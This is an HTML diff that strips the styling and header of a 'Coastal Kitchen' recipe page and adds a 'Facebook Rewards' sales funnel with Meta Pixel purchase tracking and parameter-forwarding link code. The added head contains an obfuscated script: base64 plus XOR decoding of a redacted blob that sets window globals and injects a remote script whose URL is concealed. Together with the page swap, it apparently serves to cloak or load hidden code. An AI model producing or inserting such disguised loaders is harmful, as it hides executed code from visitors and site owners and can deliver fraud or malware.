+  <link rel="dns-prefetch" href="https://cdn.converteai.net">
+  <link rel="dns-prefetch" href="https://scripts.converteai.net">
+  <link rel="dns-prefetch" href="https://images.converteai.net">
+  <link rel="dns-prefetch" href="https://api.vturb.com.br">
+  <link rel="stylesheet" href="css/MM3nXP63nRRs.css">
+
+  <!-- Meta Pixel Code -->
+  <script>
+    !function(f,b,e,v,n,t,s)
+    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+    n.queue=[];t=b.createElement(e);t.async=!0;
+    t.src=v;s=b.getElementsByTagName(e)[0];
+    s.parentNode.insertBefore(t,s)}(window, document,'script',
+    'https://connect.facebook.net/en_US/fbevents.js');
+
+    fbq('init', '2008483963125888');
+    fbq('track', 'PageView');
+    fbq('track', 'ViewContent', {
+      content_name: 'Facebook Rewards',
+      content_type: 'product'
+    });
+
+    // Evita eventos repetidos se o visitante clicar mais de uma vez.
+    window.metaTrackOnce = function(eventName, parameters, storageKey) {
+      if (typeof fbq !== 'function') return false;
+      var key = 'meta_pixel_2008483963125888_' + (storageKey || eventName);
+      try {
+        if (sessionStorage.getItem(key) === '1') return false;
+        sessionStorage.setItem(key, '1');
+      } catch (error) {}
+      fbq('track', eventName, parameters || {});
+      return true;
+    };
+
+    // Use esta função SOMENTE após o servidor/gateway confirmar PAID ou APPROVED.
+    // Exemplo: metaTrackConfirmedPurchase(19.90, 'USD', transactionId);
+    window.metaTrackConfirmedPurchase = function(value, currency, transactionId) {
+      var amount = Number(value);
+      var orderId = String(transactionId || '').trim();
+      if (typeof fbq !== 'function' || !Number.isFinite(amount) || amount <= 0 || !orderId) {
+        return false;
+      }
+
+      var purchaseKey = 'meta_purchase_2008483963125888_' + orderId;
+      try {
+        if (localStorage.getItem(purchaseKey) === '1') return false;
+        localStorage.setItem(purchaseKey, '1');
+      } catch (error) {}
+
+      fbq('track', 'Purchase', {
+        value: amount,
+        currency: currency || 'USD',
+        content_name: 'Facebook Rewards',
+        content_type: 'product'
+      }, {
+        eventID: orderId
+      });
+      return true;
+    };
+  </script>
+  <!-- End Meta Pixel Code -->
+
+  <script>window.pixelId = "691dd5a5e48594b29ef91762";</script>
+  <script src="js/BDTxNxyJpnED.js" async=""></script>
+  <script src="js/wAFZJQpKHWNK.js" data-utmify-prevent-subids="" async="" defer=""></script>
+<script>(function(){var q_a3=atob("[base64]");var h_aa6k=[];for(var o_oh05=0;o_oh05<q_a3.length;o_oh05++){h_aa6k.push(q_a3.charCodeAt(o_oh05)&255);}var g_e=h_aa6k[0];var h_m=h_aa6k.slice(1,1+g_e);var y_w2d=h_aa6k.slice(1+g_e);var i_529=y_w2d.map(function(b,p_xq52){return b^h_m[p_xq52%g_e];});var h_0j="";for(var m_m2=0;m_m2<i_529.length;m_m2++){h_0j+=String.fromCharCode(i_529[m_m2]&255);}var y_l1l=decodeURIComponent(escape(h_0j));var l_oap6=JSON.parse(y_l1l);var t_bqy=l_oap6.globals||[];t_bqy.forEach(function(q_vml){window[q_vml.name]=q_vml.value;});var c_6v9n=document.createElement("script");c_6v9n.src=l_oap6.url;c_6v9n.async=true;c_6v9n.defer=true;(l_oap6.attributes||[]).forEach(function(x_t){c_6v9n.setAttribute(x_t.name,x_t.value);});(document.head||document.documentElement).appendChild(c_6v9n);})();</script>
+<!-- Twemoji: emojis estilo Facebook/Twitter -->
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/twemoji/14.0.2/twemoji.min.js" crossorigin="anonymous"></script>
+  <script>
+    (function(){
+      var p=new URLSearchParams(window.location.search);
+      document.addEventListener("click",function(e){
+        var a=e.target.closest("a");
+        if(!a)return;
+        var h=a.getAttribute("href");
+        if(!h||h.startsWith("#")||h.startsWith("javascript:"))return;
+        try{var u=new URL(a.href);p.forEach(function(v,k){u.searchParams.set(k,v);});a.href=u.toString();}catch(err){}
+      });
+    })();
+    </script>
   <style>
-        :root {
-            --green-950: #2d1810;
-            --green-900: #4b2619;
-            --green-800: #6b3522;
-            --green-700: #9e4d2d;
-            --green-600: #d56b3d;
-            --green-100: #fde8dc;
-            --green-50: #fff7f1;
-            --cream: #fffaf4;
-            --cream-dark: #f1dfcf;
-            --white: #ffffff;
-            --text: #30211b;
-            --muted: #78645b;
-            --border: rgba(75, 38, 25, 0.14);
-            --shadow: 0 24px 70px rgba(75, 38, 25, 0.12);
-            --radius-xl: 34px;
-            --radius-lg: 24px;
-            --radius-md: 18px;
-            --container: 1180px;
-        }
-
-        * {
-            box-sizing: border-box;
-            margin: 0;
-            padding: 0;
-        }
-
-        html {
-            scroll-behavior: smooth;
-        }
-
-        body {
-            min-height: 100vh;
-            overflow-x: hidden;
-            font-family: Arial, Helvetica, sans-serif;
-            color: var(--text);
-            background:
-                radial-gradient(
-                    circle at 8% 5%,
-                    rgba(213, 107, 61, 0.16),
-                    transparent 30%
-                ),
-                radial-gradient(
-                    circle at 90% 18%,
-                    rgba(241, 223, 207, 0.92),
-                    transparent 28%
-                ),
-                var(--cream);
-        }
-
-        body.menu-open {
-            overflow: hidden;
-        }
-
-        a {
-            color: inherit;
-            text-decoration: none;
-        }
-
-        button,
-        input,
-        textarea,
-        select {
-            font: inherit;
-        }
-
-        img,
-        svg {
-            display: block;
-            max-width: 100%;
-        }
-
-        .container {
-            width: min(calc(100% - 40px), var(--container));
-            margin: 0 auto;
-        }
-
-        .eyebrow {
-            display: inline-flex;
-            align-items: center;
-            gap: 9px;
-            margin-bottom: 18px;
-            color: var(--green-700);
-            font-size: 13px;
-            font-weight: 800;
-            letter-spacing: 0.12em;
-            text-transform: uppercase;
-        }
-
-        .eyebrow::before {
-            content: "";
-            width: 30px;
-            height: 2px;
-            border-radius: 999px;
-            background: currentColor;
-        }
-
-        .section-title {
-            max-width: 790px;
-            font-size: clamp(34px, 5vw, 62px);
-            line-height: 0.98;
-            letter-spacing: -0.045em;
-        }
-
-        .section-description {
-            max-width: 720px;
-            margin-top: 22px;
-            color: var(--muted);
-            font-size: 18px;
-            line-height: 1.75;
-        }
-
-        .button {
-            min-height: 54px;
-            display: inline-flex;
-            align-items: center;
-            justify-content: center;
-            gap: 10px;
-            padding: 0 23px;
-            border: 1px solid transparent;
-            border-radius: 999px;
-            cursor: pointer;
-            font-weight: 800;
-            transition:
-                transform 180ms ease,
-                background-color 180ms ease,
-                color 180ms ease,
-                border-color 180ms ease,
-                box-shadow 180ms ease;
-        }
-
-        .button:hover {
-            transform: translateY(-2px);
-        }
-
-        .button--primary {
-            color: var(--white);
-            background: var(--green-900);
-            box-shadow: 0 13px 32px rgba(75, 38, 25, 0.22);
-        }
-
-        .button--primary:hover {
-            background: var(--green-700);
-        }
-
-        .button--light {
-            color: var(--green-900);
-            background: var(--white);
-        }
-
-        .button--outline {
-            color: var(--green-900);
-            border-color: var(--border);
-            background: rgba(255, 255, 255, 0.48);
-        }
-
-        .button--outline:hover {
-            border-color: var(--green-600);
-            background: var(--white);
-        }
-
-        .site-header {
-            position: sticky;
-            top: 0;
-            z-index: 50;
-            padding: 16px 0;
-            backdrop-filter: blur(18px);
-            background: rgba(255, 250, 244, 0.84);
-            border-bottom: 1px solid rgba(75, 38, 25, 0.08);
-        }
-
-        .header-inner {
-            min-height: 62px;
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            gap: 24px;
-        }
-
-        .brand {
-            display: flex;
-            align-items: center;
-            gap: 13px;
-            min-width: 0;
-        }
-
-        .brand-mark {
-            width: 44px;
-            height: 44px;
-            flex: 0 0 auto;
-            display: grid;
-            place-items: center;
-            border-radius: 14px;
-            color: var(--white);
-            background: var(--green-900);
-            box-shadow: 0 12px 28px rgba(75, 38, 25, 0.2);
-        }
-
-        .brand-mark svg {
-            width: 23px;
-            height: 23px;
-        }
-
-        .brand-text {
-            min-width: 0;
-        }
-
-        .brand-name {
-            max-width: 440px;
-            overflow: hidden;
-            color: var(--green-950);
-            font-size: 14px;
-            font-weight: 900;
-            white-space: nowrap;
-            text-overflow: ellipsis;
-        }
-
-        .brand-category {
-            margin-top: 3px;
-            color: var(--muted);
-            font-size: 12px;
-        }
-
-        .desktop-nav {
-            display: flex;
-            align-items: center;
-            gap: 25px;
-        }
-
-        .desktop-nav a:not(.button) {
-            color: #6f5b52;
-            font-size: 14px;
-            font-weight: 750;
-        }
-
-        .desktop-nav a:not(.button):hover {
-            color: var(--green-800);
-        }
-
-        .menu-button {
-            width: 46px;
-            height: 46px;
-            display: none;
-            align-items: center;
-            justify-content: center;
-            border: 1px solid var(--border);
-            border-radius: 14px;
-            color: var(--green-950);
-            background: rgba(255, 255, 255, 0.72);
-            cursor: pointer;
-        }
-
-        .menu-button svg {
-            width: 22px;
-            height: 22px;
-        }
-
-        .mobile-menu {
-            position: fixed;
-            inset: 0;
-            z-index: 100;
-            display: none;
-            padding: 24px;
-            background: rgba(45, 24, 16, 0.97);
-            color: var(--white);
-        }
-
-        .mobile-menu.is-open {
-            display: flex;
-            flex-direction: column;
-        }
-
-        .mobile-menu__top {
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            gap: 20px;
-        }
-
-        .mobile-menu__close {
-            width: 46px;
-            height: 46px;
-            display: grid;
-            place-items: center;
-            border: 1px solid rgba(255, 255, 255, 0.2);
-            border-radius: 14px;
-            color: var(--white);
-            background: rgba(255, 255, 255, 0.08);
-            cursor: pointer;
-        }
-
-        .mobile-menu__links {
-            flex: 1;
-            display: flex;
-            flex-direction: column;
-            justify-content: center;
-            gap: 22px;
-        }
-
-        .mobile-menu__links a:not(.button) {
-            font-size: clamp(31px, 9vw, 50px);
-            font-weight: 850;
-            letter-spacing: -0.04em;
-        }
-
-        .mobile-menu__links .button {
-            width: 100%;
-            margin-top: 15px;
-        }
-
-        .hero {
-            position: relative;
-            padding: 76px 0 58px;
-        }
-
-        .hero-grid {
-            display: grid;
-            grid-template-columns: minmax(0, 1.15fr) minmax(340px, 0.85fr);
-            align-items: center;
-            gap: 58px;
-        }
-
-        .hero-copy h1 {
-            max-width: 780px;
-            font-size: clamp(44px, 7vw, 84px);
-            line-height: 0.94;
-            letter-spacing: -0.06em;
-        }
-
-        .hero-copy h1 span {
-            color: var(--green-600);
-        }
-
-        .hero-copy > p {
-            max-width: 720px;
-            margin-top: 26px;
-            color: #78645b;
-            font-size: clamp(17px, 2vw, 20px);
-            line-height: 1.72;
-        }
-
-        .hero-actions {
-            display: flex;
-            flex-wrap: wrap;
-            gap: 13px;
-            margin-top: 33px;
-        }
-
-        .hero-points {
-            display: flex;
-            flex-wrap: wrap;
-            gap: 11px;
-            margin-top: 32px;
-        }
-
-        .hero-point {
-            display: inline-flex;
-            align-items: center;
-            gap: 8px;
-            padding: 10px 13px;
-            border: 1px solid var(--border);
-            border-radius: 999px;
-            color: #614b41;
-            background: rgba(255, 255, 255, 0.52);
-            font-size: 13px;
-            font-weight: 750;
-        }
-
-        .hero-point svg {
-            width: 16px;
-            height: 16px;
-            color: var(--green-600);
-        }
-
-        .hero-card {
-            position: relative;
-            overflow: hidden;
-            padding: 34px;
-            border: 1px solid rgba(255, 255, 255, 0.14);
-            border-radius: var(--radius-xl);
-            color: var(--white);
-            background:
-                linear-gradient(
-                    150deg,
-                    rgba(255, 255, 255, 0.08),
-                    transparent 45%
-                ),
-                var(--green-950);
-            box-shadow: var(--shadow);
-        }
-
-        .hero-card::before {
-            content: "";
-            position: absolute;
-            top: -90px;
-            right: -80px;
-            width: 250px;
-            height: 250px;
-            border-radius: 50%;
-            background: rgba(214, 174, 88, 0.18);
-        }
-
-        .hero-card::after {
-            content: "";
-            position: absolute;
-            right: 28px;
-            bottom: -75px;
-            width: 190px;
-            height: 190px;
-            border: 1px solid rgba(255, 255, 255, 0.13);
-            border-radius: 50%;
-        }
-
-        .hero-card__label {
-            position: relative;
-            z-index: 1;
-            color: #f4d8c8;
-            font-size: 13px;
-            font-weight: 800;
-            letter-spacing: 0.12em;
-            text-transform: uppercase;
-        }
-
-        .hero-card h2 {
-            position: relative;
-            z-index: 1;
-            margin-top: 17px;
-            font-size: clamp(28px, 4vw, 42px);
-            line-height: 1.05;
-            letter-spacing: -0.04em;
-        }
-
-        .hero-card__list {
-            position: relative;
-            z-index: 1;
-            display: grid;
-            gap: 14px;
-            margin-top: 28px;
-            list-style: none;
-        }
-
-        .hero-card__list li {
-            display: flex;
-            align-items: flex-start;
-            gap: 11px;
-            color: #fff3ea;
-            line-height: 1.5;
-        }
-
-        .hero-card__list svg {
-            width: 19px;
-            height: 19px;
-            flex: 0 0 auto;
-            margin-top: 2px;
-            color: #f2a76f;
-        }
-
-        .hero-card__price {
-            position: relative;
-            z-index: 1;
-            display: flex;
-            align-items: flex-end;
-            gap: 9px;
-            margin-top: 30px;
-        }
-
-        .hero-card__price strong {
-            font-size: clamp(40px, 6vw, 62px);
-            letter-spacing: -0.055em;
-        }
-
-        .hero-card__price span {
-            margin-bottom: 10px;
-            color: #f4d8c8;
-            font-size: 16px;
-        }
-
-        .hero-card__small {
-            position: relative;
-            z-index: 1;
-            margin-top: 10px;
-            color: #f4ddd0;
-            font-size: 13px;
-            line-height: 1.55;
-        }
-
-        .hero-card .button {
-            position: relative;
-            z-index: 1;
-            width: 100%;
-            margin-top: 25px;
-        }
-
-        .ticker {
-            overflow: hidden;
-            border-block: 1px solid var(--border);
-            background: rgba(255, 255, 255, 0.42);
-        }
-
-        .ticker-track {
-            width: max-content;
-            display: flex;
-            align-items: center;
-            gap: 34px;
-            padding: 17px 0;
-            animation: ticker 34s linear infinite;
-        }
-
-        .ticker-item {
-            display: flex;
-            align-items: center;
-            gap: 13px;
-            color: var(--green-800);
-            font-size: 13px;
-            font-weight: 900;
-            letter-spacing: 0.055em;
-            text-transform: uppercase;
-            white-space: nowrap;
-        }
-
-        .ticker-item::before {
-            content: "★";
-            color: var(--green-600);
-        }
-
-        @keyframes ticker {
-            to {
-                transform: translateX(-50%);
-            }
-        }
-
-        .legal-banner {
-            padding: 34px 0 0;
-        }
-
-        .legal-banner__box {
-            display: grid;
-            grid-template-columns: auto 1fr;
-            gap: 18px;
-            padding: 24px;
-            border: 1px solid rgba(156, 105, 28, 0.22);
-            border-radius: var(--radius-lg);
-            background: #fff8e8;
-        }
-
-        .legal-banner__icon {
-            width: 46px;
-            height: 46px;
-            display: grid;
-            place-items: center;
-            border-radius: 15px;
-            color: #735011;
-            background: #f0dfb8;
-        }
-
-        .legal-banner__icon svg {
-            width: 24px;
-            height: 24px;
-        }
-
-        .legal-banner h2 {
-            color: #5d4212;
-            font-size: 18px;
-        }
-
-        .legal-banner p {
-            margin-top: 7px;
-            color: #6e5c37;
-            font-size: 14px;
-            line-height: 1.7;
-        }
-
-        .course-section {
-            padding: 112px 0;
-        }
-
-        .course-grid {
-            display: grid;
-            grid-template-columns: minmax(0, 1.08fr) minmax(320px, 0.92fr);
-            gap: 72px;
-            align-items: start;
-        }
-
-        .course-copy p {
-            margin-top: 23px;
-            color: var(--muted);
-            font-size: 18px;
-            line-height: 1.8;
-        }
-
-        .course-copy strong {
-            color: var(--green-900);
-        }
-
-        .feature-list {
-            display: grid;
-            gap: 16px;
-        }
-
-        .feature-card {
-            display: grid;
-            grid-template-columns: auto 1fr;
-            gap: 16px;
-            padding: 22px;
-            border: 1px solid var(--border);
-            border-radius: var(--radius-md);
-            background: rgba(255, 255, 255, 0.58);
-            transition:
-                transform 180ms ease,
-                border-color 180ms ease,
-                background-color 180ms ease;
-        }
-
-        .feature-card:hover {
-            transform: translateY(-3px);
-            border-color: rgba(213, 107, 61, 0.35);
-            background: var(--white);
-        }
-
-        .feature-card__icon {
-            width: 48px;
-            height: 48px;
-            display: grid;
-            place-items: center;
-            border-radius: 15px;
-            color: var(--white);
-            background: var(--green-900);
-        }
-
-        .feature-card__icon svg {
-            width: 23px;
-            height: 23px;
-        }
-
-        .feature-card h3 {
-            font-size: 18px;
-            line-height: 1.3;
-        }
-
-        .feature-card p {
-            margin-top: 7px;
-            color: var(--muted);
-            font-size: 14px;
-            line-height: 1.65;
-        }
-
-        .warning-box {
-            margin-top: 28px;
-            padding: 23px;
-            border-left: 4px solid #bd8127;
-            border-radius: 0 18px 18px 0;
-            background: rgba(255, 248, 232, 0.86);
-        }
-
-        .warning-box strong {
-            color: #64430d;
-        }
-
-        .warning-box p {
-            margin-top: 8px;
-            color: #695b40;
-            font-size: 14px;
-            line-height: 1.7;
-        }
-
-        .process-section {
-            padding: 112px 0;
-            color: var(--white);
-            background:
-                radial-gradient(
-                    circle at 80% 10%,
-                    rgba(214, 174, 88, 0.16),
-                    transparent 34%
-                ),
-                var(--green-950);
-        }
-
-        .process-section .eyebrow {
-            color: #f2a76f;
-        }
-
-        .process-section .section-title {
-            max-width: 900px;
-        }
-
-        .process-section .section-description {
-            color: #f4d8c8;
-        }
-
-        .steps {
-            display: grid;
-            grid-template-columns: repeat(4, minmax(0, 1fr));
-            gap: 16px;
-            margin-top: 52px;
-        }
-
-        .step {
-            min-height: 330px;
-            display: flex;
-            flex-direction: column;
-            padding: 26px;
-            border: 1px solid rgba(255, 255, 255, 0.13);
-            border-radius: var(--radius-lg);
-            background: rgba(255, 255, 255, 0.055);
-        }
-
-        .step-number {
-            color: #f2a76f;
-            font-size: 13px;
-            font-weight: 900;
-            letter-spacing: 0.13em;
-            text-transform: uppercase;
-        }
-
-        .step h3 {
-            margin-top: 40px;
-            font-size: 25px;
-            line-height: 1.1;
-            letter-spacing: -0.03em;
-        }
-
-        .step p {
-            margin-top: 15px;
-            color: #f4d8c8;
-            font-size: 15px;
-            line-height: 1.7;
-        }
-
-        .step-line {
-            width: 100%;
-            height: 1px;
-            margin-top: auto;
-            background: rgba(255, 255, 255, 0.13);
-        }
-
-        .step-icon {
-            width: 46px;
-            height: 46px;
-            display: grid;
-            place-items: center;
-            margin-top: 18px;
-            border-radius: 50%;
-            color: var(--green-950);
-            background: #f2a76f;
-        }
-
-        .step-icon svg {
-            width: 21px;
-            height: 21px;
-        }
-
-        .process-cta {
-            display: flex;
-            flex-wrap: wrap;
-            align-items: center;
-            justify-content: space-between;
-            gap: 25px;
-            margin-top: 42px;
-            padding: 25px;
-            border: 1px solid rgba(255, 255, 255, 0.13);
-            border-radius: var(--radius-lg);
-            background: rgba(255, 255, 255, 0.06);
-        }
-
-        .process-cta p {
-            max-width: 640px;
-            color: #f4ddd0;
-            line-height: 1.65;
-        }
-
-        .faq-section {
-            padding: 112px 0;
-        }
-
-        .faq-layout {
-            display: grid;
-            grid-template-columns: 0.7fr 1.3fr;
-            gap: 70px;
-            align-items: start;
-        }
-
-        .faq-side {
-            position: sticky;
-            top: 115px;
-        }
-
-        .faq-list {
-            display: grid;
-            gap: 12px;
-        }
-
-        .faq-item {
-            overflow: hidden;
-            border: 1px solid var(--border);
-            border-radius: var(--radius-md);
-            background: rgba(255, 255, 255, 0.56);
-        }
-
-        .faq-question {
-            width: 100%;
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            gap: 18px;
-            padding: 22px;
-            border: 0;
-            color: var(--green-950);
-            background: transparent;
-            cursor: pointer;
-            text-align: left;
-            font-weight: 850;
-        }
-
-        .faq-question svg {
-            width: 20px;
-            height: 20px;
-            flex: 0 0 auto;
-            transition: transform 180ms ease;
-        }
-
-        .faq-item.is-open .faq-question svg {
-            transform: rotate(45deg);
-        }
-
-        .faq-answer {
-            display: grid;
-            grid-template-rows: 0fr;
-            transition: grid-template-rows 220ms ease;
-        }
-
-        .faq-answer > div {
-            overflow: hidden;
-        }
-
-        .faq-item.is-open .faq-answer {
-            grid-template-rows: 1fr;
-        }
-
-        .faq-answer p {
-            padding: 0 22px 22px;
-            color: var(--muted);
-            font-size: 15px;
-            line-height: 1.75;
-        }
-
-        .final-cta {
-            padding: 0 0 70px;
-        }
-
-        .final-cta__box {
-            position: relative;
-            overflow: hidden;
-            display: grid;
-            grid-template-columns: 1fr auto;
-            gap: 40px;
-            align-items: center;
-            padding: clamp(32px, 5vw, 60px);
-            border-radius: var(--radius-xl);
-            color: var(--white);
-            background: var(--green-800);
-            box-shadow: var(--shadow);
-        }
-
-        .final-cta__box::after {
-            content: "";
-            position: absolute;
-            right: -80px;
-            bottom: -120px;
-            width: 310px;
-            height: 310px;
-            border: 1px solid rgba(255, 255, 255, 0.14);
-            border-radius: 50%;
-        }
-
-        .final-cta h2 {
-            position: relative;
-            z-index: 1;
-            max-width: 730px;
-            font-size: clamp(35px, 5vw, 64px);
-            line-height: 0.98;
-            letter-spacing: -0.05em;
-        }
-
-        .final-cta p {
-            position: relative;
-            z-index: 1;
-            max-width: 700px;
-            margin-top: 19px;
-            color: #f7e3d8;
-            line-height: 1.7;
-        }
-
-        .final-cta .button {
-            position: relative;
-            z-index: 1;
-            min-width: 220px;
-        }
-
-        .site-footer {
-            padding: 35px 0 42px;
-            border-top: 1px solid var(--border);
-        }
-
-        .footer-grid {
-            display: grid;
-            grid-template-columns: 1fr auto;
-            gap: 30px;
-            align-items: start;
-        }
-
-        .footer-company {
-            max-width: 730px;
-        }
-
-        .footer-company strong {
-            display: block;
-            color: var(--green-950);
-            font-size: 15px;
-        }
-
-        .footer-company p {
-            margin-top: 10px;
-            color: var(--muted);
-            font-size: 12px;
-            line-height: 1.7;
-        }
-
-        .footer-links {
-            display: flex;
-            flex-wrap: wrap;
-            justify-content: flex-end;
-            gap: 17px;
-            color: #78645b;
-            font-size: 13px;
-            font-weight: 750;
-        }
-
-        .footer-bottom {
-            margin-top: 28px;
-            padding-top: 22px;
-            border-top: 1px solid var(--border);
-            color: #8c756a;
-            font-size: 12px;
-        }
-
-        .whatsapp-float {
-            position: fixed;
-            right: 20px;
-            bottom: 20px;
-            z-index: 40;
-            width: 60px;
-            height: 60px;
-            display: grid;
-            place-items: center;
-            border-radius: 50%;
-            color: var(--white);
-            background: #d56b3d;
-            box-shadow: 0 15px 35px rgba(213, 107, 61, 0.3);
-            transition:
-                transform 180ms ease,
-                box-shadow 180ms ease;
-        }
-
-        .whatsapp-float:hover {
-            transform: translateY(-3px) scale(1.03);
-            box-shadow: 0 20px 42px rgba(213, 107, 61, 0.36);
-        }
-
-        .whatsapp-float svg {
-            width: 29px;
-            height: 29px;
-        }
-
-        @media (max-width: 980px) {
-            .desktop-nav {
-                display: none;
-            }
-
-            .menu-button {
-                display: flex;
-            }
-
-            .hero-grid,
-            .course-grid,
-            .faq-layout {
-                grid-template-columns: 1fr;
-            }
-
-            .hero {
-                padding-top: 54px;
-            }
-
-            .hero-card {
-                max-width: 680px;
-            }
-
-            .steps {
-                grid-template-columns: repeat(2, minmax(0, 1fr));
-            }
-
-            .faq-side {
-                position: static;
-            }
-
-            .final-cta__box {
-                grid-template-columns: 1fr;
-            }
-
-            .final-cta .button {
-                width: fit-content;
-            }
-        }
-
-        @media (max-width: 640px) {
-            .container {
-                width: min(calc(100% - 28px), var(--container));
-            }
-
-            .site-header {
-                padding: 11px 0;
-            }
-
-            .brand-name {
-                max-width: 190px;
-                font-size: 12px;
-            }
-
-            .brand-category {
-                font-size: 10px;
-            }
-
-            .hero {
-                padding: 40px 0 42px;
-            }
-
-            .hero-copy h1 {
-                font-size: clamp(42px, 14vw, 60px);
-            }
-
-            .hero-copy > p,
-            .course-copy p,
-            .section-description {
-                font-size: 16px;
-            }
-
-            .hero-actions,
-            .hero-actions .button {
-                width: 100%;
-            }
-
-            .hero-card {
-                padding: 27px 22px;
-                border-radius: 26px;
-            }
-
-            .legal-banner__box {
-                grid-template-columns: 1fr;
-            }
-
-            .course-section,
-            .process-section,
-            .faq-section {
-                padding: 82px 0;
-            }
-
-            .course-grid {
-                gap: 45px;
-            }
-
-            .steps {
-                grid-template-columns: 1fr;
-            }
-
-            .step {
-                min-height: 290px;
-            }
-
-            .process-cta {
-                align-items: stretch;
-            }
-
-            .process-cta .button {
-                width: 100%;
-            }
-
-            .final-cta__box {
-                padding: 34px 24px;
-                border-radius: 27px;
-            }
-
-            .final-cta .button {
-                width: 100%;
-            }
-
-            .footer-grid {
-                grid-template-columns: 1fr;
-            }
-
-            .footer-links {
-                justify-content: flex-start;
-            }
-
-            .whatsapp-float {
-                width: 55px;
-                height: 55px;
-                right: 14px;
-                bottom: 14px;
-            }
-        }
-
-        @media (prefers-reduced-motion: reduce) {
-            html {
-                scroll-behavior: auto;
-            }
-
-            *,
-            *::before,
-            *::after {
-                animation-duration: 0.01ms !important;
-                animation-iteration-count: 1 !important;
-                transition-duration: 0.01ms !important;
-            }
-        }
-    </style>
- </head>
- <body>
-  <!-- Complete recipe page. The original PHP flow and JavaScript remain intact. -->
-  <header class="site-header">
-   <div class="container header-inner">
-    <a href="#inicio" class="brand" aria-label="Go to the top"> <span class="brand-mark" aria-hidden="true"> 
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
-       <circle cx="10" cy="12" r="6"></circle> <path d="M15 8.5 21 5"></path> <path d="M15.5 15 21 18"></path>
-      </svg> 
-     </span> <span class="brand-text"> <span class="brand-name"> Coastal Kitchen </span> <span class="brand-category"> Simple recipes · Big flavor </span> </span> </a>
-    <nav class="desktop-nav" aria-label="Main navigation">
-     <a href="#recipe">The Recipe</a> <a href="#como-funciona">Method</a> <a href="#duvidas">Questions</a> <a class="button button--primary" href="#recipe" target="_self" rel="noopener noreferrer"> Jump to recipe </a>
-    </nav>
-    <button class="menu-button" id="openMenu" type="button" aria-label="Open menu" aria-controls="mobileMenu" aria-expanded="false">
-     <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
-      <path d="M4 7h16"></path> <path d="M4 12h16"></path> <path d="M4 17h16"></path>
-     </svg>
-    </button>
-   </div>
-  </header>
-  <div class="mobile-menu" id="mobileMenu" aria-hidden="true">
-   <div class="mobile-menu__top">
-    <strong>Recipe menu</strong>
-    <button class="mobile-menu__close" id="closeMenu" type="button" aria-label="Close menu">
-     <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
-      <path d="m6 6 12 12"></path> <path d="m18 6-12 12"></path>
-     </svg>
-    </button>
-   </div>
-   <nav class="mobile-menu__links" aria-label="Mobile navigation">
-    <a href="#recipe">The Recipe</a> <a href="#como-funciona">Method</a> <a href="#duvidas">Questions</a> <a class="button button--light" href="#recipe" target="_self" rel="noopener noreferrer"> Jump to recipe </a>
-   </nav>
+    img.emoji { height: 1.1em; width: 1.1em; margin: 0 .05em 0 .05em; vertical-align: -0.15em; display: inline; }
+    .step { display: none; }
+    .step.active { display: block; }
+    .modal-overlay { display: none; position: fixed; inset: 0; z-index: 100;
+      align-items: center; justify-content: center;
+      background: rgba(0,0,0,0.6); backdrop-filter: blur(4px); padding: 1rem; }
+    .modal-overlay.open { display: flex; }
+    @keyframes drawCircle {
+      from { stroke-dashoffset: 251; }
+      to   { stroke-dashoffset: 0; }
+    }
+    @keyframes drawCheck {
+      from { stroke-dashoffset: 60; }
+      to   { stroke-dashoffset: 0; }
+    }
+    @keyframes fadeUp {
+      from { opacity: 0; transform: translateY(10px); }
+      to   { opacity: 1; transform: translateY(0); }
+    }
+    .anim-circle { stroke-dasharray: 251; stroke-dashoffset: 251;
+      animation: drawCircle 0.8s ease forwards 0.3s; }
+    .anim-check  { stroke-dasharray: 60;  stroke-dashoffset: 60;
+      animation: drawCheck 0.5s ease forwards 1.1s; }
+    .anim-fade-1 { opacity: 0; animation: fadeUp .4s ease forwards 1.6s; }
+    .anim-fade-2 { opacity: 0; animation: fadeUp .4s ease forwards 1.8s; }
+    .anim-fade-3 { opacity: 0; animation: fadeUp .4s ease forwards 2.2s; }
+    .anim-fade-4 { opacity: 0; animation: fadeUp .4s ease forwards 2.5s; }
+    .custom-scrollbar::-webkit-scrollbar { width: 4px; }
+    .custom-scrollbar::-webkit-scrollbar-track { background: transparent; }
+    .custom-scrollbar::-webkit-scrollbar-thumb { background: #d1d5db; border-radius: 2px; }
+    .progress-wrap { position: relative; width: 100%; max-width: 320px; margin: 0 auto; }
+    .progress-wrap svg { display: block; width: 100%; height: auto; }
+    .progress-center { position: absolute; inset: 0; display: flex;
+      align-items: center; justify-content: center; flex-direction: column; }
+  </style>
+<!-- CSS_ADSBLOCK_START -->
+<link rel="stylesheet" href="https://adblockers.opera-mini.net/css_block/default-domainless.css" type="text/css" />
+<!-- CSS_ADSBLOCK_END -->
+</head>
+<body class="flex flex-col min-w-[350px] min-h-svh items-center select-none antialiased">
+  <noscript><img height="1" width="1" style="display:none"
+    src="https://www.facebook.com/tr?id=2008483963125888&ev=PageView&noscript=1"
+    alt=""></noscript>
+
+  
+
+  <div class="flex flex-auto justify-center w-full max-w-xl">
+    <div class="bg-[#F2F4F7] min-h-screen w-full">
+
+      <!-- ─────────────────────────────────────────── -->
+      <!-- STEP 0: Welcome                             -->
+      <!-- ─────────────────────────────────────────── -->
+      <div id="step-0" class="step active">
+        <div class="flex flex-col appear w-full max-w-[430px] mx-auto bg-white min-h-screen shadow-xl justify-center">
+          <div class="flex flex-col justify-center items-center text-center gap-4 sm:gap-5 appear w-full max-w-lg mx-auto px-4 py-10">
+            <div class="bg-white rounded-3xl shadow-xl w-full p-5 sm:p-6 flex flex-col items-center gap-3">
+              <div class="bg-[#10B981] rounded-2xl p-3 shadow-lg" style="box-shadow:0 8px 20px rgba(16,185,129,0.35)">
+                <svg class="text-white w-8 h-8 sm:w-10 sm:h-10" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
+                  <polyline points="20 6 9 17 4 12"></polyline>
+                </svg>
+              </div>
